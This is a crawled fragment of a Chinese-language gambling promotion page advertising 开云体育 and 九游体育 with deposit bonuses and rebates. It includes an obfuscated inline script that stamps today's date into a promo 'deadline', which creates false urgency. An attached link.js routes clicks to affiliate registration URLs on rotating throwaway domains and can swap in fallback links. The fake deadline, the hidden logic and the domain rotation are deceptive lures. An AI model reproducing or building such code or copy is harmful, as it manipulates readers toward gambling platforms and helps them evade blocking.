                                 <img class="img-right" src="image/vv1.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用①</h5>
                                    <p style="color: #fff">
                                       注册实名联系客服即送。
                                    </p>
                                    <p style="color: #fdabab">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--②-->
                              <div class="game_item_4 game_item top_game_left" onclick="register('ky3')" target="_blank">
                                 <img class="img-right" src="image/vv2.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用②</h5>
                                    <p style="color: #fff">
                                       USDT存送2-8%
                                    </p>
                                    <p style="color: #edabfd">
                                       红单推荐赛事分析晒单功能精彩连麦
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--③-->
                              <div class="game_item_1 game_item top_game_left" onclick="register('kyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv3.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用APP</h5>
                                    <p style="color: #fff">
                                       返水高达1.2%
                                    </p>
                                    <p style="color: #abfdbd">
                                       返水我们只做最给力的
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--④-->
                              <div class="game_item_3 game_item top_game_left" onclick="register('jy2')" target="_blank">
                                 <img class="img-right" src="image/vv4.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用①</h5>
                                    <p style="color: #fff">
                                       完成新手任务好礼等您来
                                    </p>
                                    <p style="color: #abacfd">
                                       价值高达2,000元真金
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_5 game_item top_game_left" onclick="register('jy3')" target="_blank">
                                 <img class="img-right" src="image/vv5.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用②</h5>
                                    <p style="color: #fff">
                                       美女主播在线畅聊
                                    </p>
                                    <p style="color: #abacfd">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_4 game_item top_game_left" onclick="register('jyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv6.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用APP</h5>
                                    <p style="color: #fff">
                                       国际知名平台
                                    </p>
                                    <p style="color: #abfdbd">
                                       第一电子平台 多种游戏任玩
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              
                           </div>
                        </div>
                     </div>
                  </section>
               </div>
            </div>
         </div>
         <!---->
         <style>
            .kefu {
            position: fixed;
            top: 180px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kefu img {
            width: 40px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .kefu::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            @keyframes fangda {
            from {
            transform: scale(1);
            opacity: 1;
            }
            to {
            opacity: 0;
            transform: scale(1.5);
            }
            }
            @keyframes heartbeat {
            0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            14% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            28% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            42% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            70% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            }
            .hthapp {
            position: fixed;
            top: 228px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .hthapp img {
            width: 50px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .hthapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .kaiyunapp {
            position: fixed;
            top: 296px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kaiyunapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .kaiyunapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .leyuapp {
            position: fixed;
            top: 354px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .leyuapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .leyuapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .ayxapp {
            position: fixed;
            top: 412px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .ayxapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .ayxapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
         </style>
      </div>
        <script>
            var _0xod4='jsjiami.com.v7';function _0x5246(_0x1ea4a6,_0x5b59ab){const _0x31b1c2=_0x31b1();return _0x5246=function(_0x52465c,_0x51ec3a){_0x52465c=_0x52465c-0x78;let _0x2bc60c=_0x31b1c2[_0x52465c];if(_0x5246['rZnCXo']===undefined){var _0x5ed9f3=function(_0x726878){const _0x5c3b19='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x240de8='',_0x27f7e2='';for(let _0x308c44=0x0,_0x32dcb9,_0x4e5aab,_0x22754a=0x0;_0x4e5aab=_0x726878['charAt'](_0x22754a++);~_0x4e5aab&&(_0x32dcb9=_0x308c44%0x4?_0x32dcb9*0x40+_0x4e5aab:_0x4e5aab,_0x308c44++%0x4)?_0x240de8+=String['fromCharCode'](0xff&_0x32dcb9>>(-0x2*_0x308c44&0x6)):0x0){_0x4e5aab=_0x5c3b19['indexOf'](_0x4e5aab);}for(let _0x4baff7=0x0,_0x54e115=_0x240de8['length'];_0x4baff7<_0x54e115;_0x4baff7++){_0x27f7e2+='%'+('00'+_0x240de8['charCodeAt'](_0x4baff7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x27f7e2);};const _0x2f7a85=function(_0x7d5c8c,_0x9992ca){let _0x47fd48=[],_0x529fb5=0x0,_0x52c4c0,_0x210912='';_0x7d5c8c=_0x5ed9f3(_0x7d5c8c);let _0x3e88b7;for(_0x3e88b7=0x0;_0x3e88b7<0x100;_0x3e88b7++){_0x47fd48[_0x3e88b7]=_0x3e88b7;}for(_0x3e88b7=0x0;_0x3e88b7<0x100;_0x3e88b7++){_0x529fb5=(_0x529fb5+_0x47fd48[_0x3e88b7]+_0x9992ca['charCodeAt'](_0x3e88b7%_0x9992ca['length']))%0x100,_0x52c4c0=_0x47fd48[_0x3e88b7],_0x47fd48[_0x3e88b7]=_0x47fd48[_0x529fb5],_0x47fd48[_0x529fb5]=_0x52c4c0;}_0x3e88b7=0x0,_0x529fb5=0x0;for(let _0x180a19=0x0;_0x180a19<_0x7d5c8c['length'];_0x180a19++){_0x3e88b7=(_0x3e88b7+0x1)%0x100,_0x529fb5=(_0x529fb5+_0x47fd48[_0x3e88b7])%0x100,_0x52c4c0=_0x47fd48[_0x3e88b7],_0x47fd48[_0x3e88b7]=_0x47fd48[_0x529fb5],_0x47fd48[_0x529fb5]=_0x52c4c0,_0x210912+=String['fromCharCode'](_0x7d5c8c['charCodeAt'](_0x180a19)^_0x47fd48[(_0x47fd48[_0x3e88b7]+_0x47fd48[_0x529fb5])%0x100]);}return _0x210912;};_0x5246['lqAjzs']=_0x2f7a85,_0x1ea4a6=arguments,_0x5246['rZnCXo']=!![];}const _0x359522=_0x31b1c2[0x0],_0x19bb3c=_0x52465c+_0x359522,_0x51dbef=_0x1ea4a6[_0x19bb3c];return!_0x51dbef?(_0x5246['wQknSN']===undefined&&(_0x5246['wQknSN']=!![]),_0x2bc60c=_0x5246['lqAjzs'](_0x2bc60c,_0x51ec3a),_0x1ea4a6[_0x19bb3c]=_0x2bc60c):_0x2bc60c=_0x51dbef,_0x2bc60c;},_0x5246(_0x1ea4a6,_0x5b59ab);}function _0x31b1(){const _0x4f6bcf=(function(){return[_0xod4,'DrjqAusVjipanKkmNbkiGC.VFcoDIEmqW.rJvyL7==','W5iBWPVdJw7cNxFcO0Coia','ASkXWQpcUf5Ffu8','WOXWWPCBt1qDoMJdRmog','W6L2jW3cUmkdW78BW6yHEfFdNW','bdFdHvyHabldMG','WRpLIzZLRPZMIBBMSj7LH5pLU6xPP6FLHA7VVzNNQyBLJQtPOy7LJ77cImkHv8oh5yEC5Ps+5lMR5AEP56Eq5y2Q5zoCsSkZWOOIW5NcT+whGUMKV+wgQUELOUwiGE+8RUs5NUwVHoMxOUI8Mo+/QUw9SEACTUs+JEMPUW'].concat((function(){return['WQe0W40Iddq3la','8joEHmkD5PAv5lUj5lMc5lUR56s/5yQ4776a','kqZdJSkwW64XtbTbENBdVWi','W4tcHCkSW55UDSktWOBdHSorWRO','W5jkbsOfW6zJe1HyW4tdMq','WRe6W64vgHNcQazpkaygc8o5','W4BcHSkQW51MoCoRWPNdKSoEWPJdRxy','oCoSzmoYW4FcMqr/dCkga8kSWRC'].concat((function(){return['5Pw/WPVdOaSMWOFcNUwiPW','z8o0C3BcTSoek8kN','WOPHduWxdZG','iCokWO/cS0pcIaNcVSkQwCobWQWr','W51mbY4aW6ickffmW5BdIdi'];}()));}()));}());_0x31b1=function(){return _0x4f6bcf;};return _0x31b1();};const _0x109f54=_0x5246;if(function(_0x46ac8d,_0x552314,_0x2ea3b9,_0x2f75d9,_0x19b95d,_0x376fe3,_0x467ede){return _0x46ac8d=_0x46ac8d>>0x7,_0x376fe3='hs',_0x467ede='hs',function(_0x8c4c7c,_0x5bf990,_0x50d2f4,_0x520c40,_0x1f32e5){const _0x2d69b7=_0x5246;_0x520c40='tfi',_0x376fe3=_0x520c40+_0x376fe3,_0x1f32e5='up',_0x467ede+=_0x1f32e5,_0x376fe3=_0x50d2f4(_0x376fe3),_0x467ede=_0x50d2f4(_0x467ede),_0x50d2f4=0x0;const _0x439c2a=_0x8c4c7c();while(!![]&&--_0x2f75d9+_0x5bf990){try{_0x520c40=parseInt(_0x2d69b7(0x80,'8V]L'))/0x1+parseInt(_0x2d69b7(0x7e,'sd3%'))/0x2+-parseInt(_0x2d69b7(0x82,'P^F)'))/0x3*(parseInt(_0x2d69b7(0x81,'ceGK'))/0x4)+parseInt(_0x2d69b7(0x83,'cT%$'))/0x5+parseInt(_0x2d69b7(0x79,'5a)e'))/0x6+-parseInt(_0x2d69b7(0x7f,'r6K%'))/0x7+-parseInt(_0x2d69b7(0x86,'FAJW'))/0x8*(parseInt(_0x2d69b7(0x8a,'r6K%'))/0x9);}catch(_0x2bd715){_0x520c40=_0x50d2f4;}finally{_0x1f32e5=_0x439c2a[_0x376fe3]();if(_0x46ac8d<=_0x2f75d9)_0x50d2f4?_0x19b95d?_0x520c40=_0x1f32e5:_0x19b95d=_0x1f32e5:_0x50d2f4=_0x1f32e5;else{if(_0x50d2f4==_0x19b95d['replace'](/[uAnFCEKbkDJrqyLVpWING=]/g,'')){if(_0x520c40===_0x5bf990){_0x439c2a['un'+_0x376fe3](_0x1f32e5);break;}_0x439c2a[_0x467ede](_0x1f32e5);}}}}}(_0x2ea3b9,_0x552314,function(_0x12ff1d,_0x584af6,_0x2b4ea2,_0xd822dd,_0x2d0b4b,_0xfbdb80,_0x50abaf){return _0x584af6='\x73\x70\x6c\x69\x74',_0x12ff1d=arguments[0x0],_0x12ff1d=_0x12ff1d[_0x584af6](''),_0x2b4ea2='\x72\x65\x76\x65\x72\x73\x65',_0x12ff1d=_0x12ff1d[_0x2b4ea2]('\x76'),_0xd822dd='\x6a\x6f\x69\x6e',(0x1c796f,_0x12ff1d[_0xd822dd](''));});}(0x5e80,0x8841f,_0x31b1,0xbf),_0x31b1){}const today=new Date(),year=today['getFullYear'](),month=today[_0x109f54(0x7c,'QG@s')]()+0x1,day=today[_0x109f54(0x7d,'Nk@m')](),deadline=year+'年'+month+'月'+day+_0x109f54(0x7b,'4l4K'),promoText=document[_0x109f54(0x78,'kM9O')]('promoText');promoText&&(promoText['innerHTML']=_0x109f54(0x87,'bxAU')+deadline+_0x109f54(0x85,'fzKh'));var version_ = 'jsjiami.com.v7';
        </script>      
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mvbs0d.ldc838.com/go/kaiyun7/link.js
body_size: 1207
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.yc86mc.vip:9966/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.tv4swr.vip:9122/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.0jgmha.vip:6443/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.d1wlef.vip:9123/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.9bhjls.vip:8553/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.0jgmha.vip:6443/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.yc86mc.vip:9966/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.tv4swr.vip:9122/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyPc3:   'https://www.d1wlef.vip:9123/register' + randomNumber + '/?i_code='+ line.ky,
    kyH53:   'https://www.9bhjls.vip:8553/entry/register' + randomNumber + '/?i_code='+ line.ky,
    
    
    //九游
    jyPc:   'https://www.vhinuw.vip:9033/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.g9arb7.vip:7382/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.ynrjf0.vip:9133/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.i9zf02.vip:9249/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.om5x1c.vip:9081/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.ynrjf0.vip:9133/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.vhinuw.vip:9033/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.g9arb7.vip:7382/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyPc3:   'https://www.i9zf02.vip:9249/register' + randomNumber + '/?i_code=' + line.jy,
    jyH53:   'https://www.om5x1c.vip:9081/entry/register' + randomNumber + '/?i_code=' + line.jy,
    

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'jy3') {
        window.open(device == 'pc' ? link.jyPc3 : link.jyH53);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'ky3') {
        window.open(device == 'pc' ? link.kyPc3 : link.kyH53);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}